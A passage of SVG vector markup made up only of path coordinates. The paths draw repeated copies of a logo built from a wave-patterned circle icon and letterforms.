			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.2,16.98,92.76,17.41,92.37,17.79z"/>
		<path class="st0" d="M88.19,20.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.48,20.56,89.05,20.14,88.19,20.14z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M111.27,13.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38V8.46h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.68,16.88,111.27,15.76,111.27,13.87z M116.49,13.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.34,16.35,116.49,15.34,116.49,13.86z"/>
			<path class="st0" d="M118.5,13.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C119.81,16.88,118.5,15.66,118.5,13.86z M123.29,13.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H123.29z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M137.48,20.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V0.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.17,24.72,138.75,22.94,137.48,20.11z"/>
		<path class="st0" d="M189.73,0.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.73,0.64z M197.03,16.45
			l-6.79-14.46l-6.76,14.46H197.03z"/>
		<path class="st0" d="M228.33,20.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V18.4
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35V6.56c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.72-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.93,6.32C234.05,24.69,230.99,23.37,228.33,20.92z"/>
	</g>
	<path class="st0" d="M0.25,0.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19H17.4L9.74,14.31H1.4v10.05H0.25V0.83z M9.67,13.27c4.84,0,7.6-2.35,7.6-5.68V7.52c0-3.53-2.72-5.65-7.36-5.65H1.4v11.4
		H9.67z"/>
	<path class="st0" d="M48.37,0.83h1.14v23.54h-1.14V0.83z"/>
	<path class="st0" d="M85.48,24.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.63,19.28,92.18,24.73,85.48,24.73z M85.48,1.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C96.56,6.46,91.59,1.49,85.48,1.49z"/>
</g>
<g>
	<g>
		<path class="st1" d="M-335.97,171.52c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,171.8-335.82,171.66-335.97,171.52z"/>
		<path class="st1" d="M-336.88,175c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,174.72-336.27,175-336.88,175z"/>
		<path class="st1" d="M-335.63,177.53c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,176.72-335.24,177.15-335.63,177.53z"/>
		<path class="st1" d="M-335.63,180.69c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,179.88-335.24,180.31-335.63,180.69z"/>
		<path class="st1" d="M-335.63,183.85c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,183.04-335.24,183.46-335.63,183.85z"
			/>
		<path class="st1" d="M-339.81,186.19c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,186.62-338.95,186.19-339.81,186.19z"/>
	</g>
	<g>
		<g>
			<path class="st1" d="M-316.73,179.92v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,182.93-316.73,181.81-316.73,179.92z M-311.51,179.91v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,182.4-311.51,181.39-311.51,179.91z"/>
			<path class="st1" d="M-309.5,179.91v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,182.93-309.5,181.72-309.5,179.91z M-304.71,179.63c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M-290.52,186.17l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,190.77-289.25,188.99-290.52,186.17z"/>
		<path class="st1" d="M-238.27,166.7h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,166.7z M-230.97,182.5
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st1" d="M-199.67,186.97l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,190.74-197.01,189.43-199.67,186.97z"/>
	</g>
	<path class="st1" d="M-427.75,166.88h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V166.88z M-418.33,179.32c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st1" d="M-379.63,166.88h1.14v23.54h-1.14V166.88z"/>
	<path class="st1" d="M-342.52,190.78c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,185.33-335.82,190.78-342.52,190.78z M-342.52,167.54c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C-331.44,172.51-336.41,167.54-342.52,167.54z"/>
</g>
<g>
	<g>
		<path class="st2" d="M-690.39,272.05c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,272.33-690.24,272.19-690.39,272.05z"/>
		<path class="st2" d="M-691.3,275.53c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,275.25-690.69,275.53-691.3,275.53z"/>
		<path class="st2" d="M-690.05,278.05c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,277.25-689.66,277.68-690.05,278.05z"/>
		<path class="st2" d="M-690.05,281.22c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,280.41-689.66,280.84-690.05,281.22z"/>
		<path class="st2" d="M-690.06,284.38c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,283.57-689.66,283.99-690.06,284.38z
			"/>
		<path class="st2" d="M-694.23,286.72c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,287.15-693.38,286.72-694.23,286.72z"/>
	</g>
	<g>
		<g>
			<path class="st2" d="M-671.16,280.46v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,283.46-671.16,282.34-671.16,280.46z M-665.93,280.44v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,282.93-665.93,281.92-665.93,280.44z"/>
			<path class="st2" d="M-663.92,280.44v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,283.46-663.92,282.25-663.92,280.44z M-659.13,280.16c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M-644.94,286.7l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14V283
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,291.3-643.67,289.52-644.94,286.7z"/>
		<path class="st2" d="M-592.69,267.23h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,267.23z M-585.4,283.03
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st2" d="M-554.09,287.5l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,291.27-551.43,289.96-554.09,287.5z"/>
	</g>
	<path class="st2" d="M-782.17,267.41h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V267.41z M-772.75,279.85c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st2" d="M-734.05,267.41h1.14v23.54h-1.14V267.41z"/>
	<path class="st2" d="M-696.95,291.31c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,285.86-690.24,291.31-696.95,291.31z M-696.95,268.07c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,273.04-690.83,268.07-696.95,268.07z"/>
</g>
<g>
	<g>
		<path class="st3" d="M-690.39,362.21c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,362.49-690.24,362.35-690.39,362.21z"/>
		<path class="st3" d="M-691.3,365.68c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,365.41-690.69,365.68-691.3,365.68z"/>
		<path class="st3" d="M-690.05,368.21c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
